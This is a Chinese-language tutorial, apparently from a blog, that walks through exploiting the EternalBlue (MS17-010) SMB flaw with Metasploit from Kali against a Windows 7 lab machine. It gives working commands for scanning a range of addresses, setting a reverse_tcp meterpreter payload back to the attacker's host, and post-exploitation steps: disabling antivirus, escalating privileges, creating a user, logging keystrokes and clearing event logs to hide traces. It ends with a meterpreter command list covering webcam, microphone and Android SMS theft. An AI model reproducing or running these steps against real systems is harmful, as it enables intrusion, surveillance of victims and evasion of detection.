|>>>中华人民共和国网络安全法<<<|警告:请勿用于非法用途,后果自负!
简介
一、概述
永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。
二、影响
2017年5月12日,不法分子通>过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。
0.环境
- 虚拟机(攻) KaliLinux
- 虚拟机(靶机) Windows7
- 同一局域网下
1.查询ip
ifconfig
Kali:192.168.43.149
ipconfig
Win7:192.168.43.82
2.打开metasploit工具
msfconsole
进入metasploit框架
3.搜询永恒之蓝漏洞
search ms17-010
4.使用辅助模块(非必要)
查看漏洞所需要配置。扫描存在此漏洞的主机,或判断指定主机是否存在该漏洞。
- 1.使用辅助模块
use auxiliary/scanner/smb/smb_ms17_010 - 2.查看漏洞需要的配置
show options

可见该漏洞是需要主机开放445端口,且利用的是SMB服务进行攻击的。 - 3.探测某ip范围内是有否存在该漏洞的主机
set RHOST 192.168.43.80-192.168.43.180
exploit

图中带[+]符号表示该主机192.168.43.82存在此漏洞(正是我们的靶机Windows7)。
5.使用漏洞模块
use exploit/windows/smb/ms17_010_eternalblue
1.查看漏洞针对的系统、版本等
show targes
2.查看攻击载荷payloads
show payloads
3.查看漏洞的详细(全部)信息
info
6.设置参数
查看需要设置的参数
show options
设置攻击载荷
set payload windows/x64/meterpreter/reverse_tcp
攻击靶机
set rhost 192.168.43.82
监听端
set lhost 192.168.43.149
监听端口(不设置默认为4444)
set lport xxxx
运行
exploit/run


显示meterpreter>说明攻击成功
7.演示 (后渗透阶段)
1).来次优雅的攻击
- 进入win7终端
shell
- 打开计算器
calc

- 退出
exit
2).常用命令
- 查看主机信息
sysinfo
- 查看主机是否运行在虚拟机上
run post/windows/gather/checkvm

当然我们用的为虚拟机win7。真实环境下防止连接的为虚拟机,调虎离山。(?蜜罐)

- 关闭杀毒软件
run killav

- 文件操作(同linux)
pwd
cd
mkdir
rmdir
rm
mv
cat
ls
edit

- 提升到系统权限
getsystem
- 查看主机安装了那些应用
run post/windows/gather/enum_applications

- 截屏
screenshot

3).其它命令
- 创建新的用户
run getgui -u hack2 -p 123456

- 查看当前进程
getpid
- 查看所有进程
ps
- 关闭进程
kill pid
- 绑定进程
migrate pid
- 记录键盘(通常需要绑定进程后)
开始 keyscan_start
显示 keyscan_dump
结束 keyscan_stop
禁用(允许)键盘 uictl disable (enable) keyboard
禁用(允许)鼠标 uictl disable (enable) mouse
4).最后别忘清理操作日志文件擦屁股哈哈哈
clearev
8.全部命令
翻译见 |>>>Msf---控制 Android手机<<<|
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshare Watch the remote user's desktop in real time
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application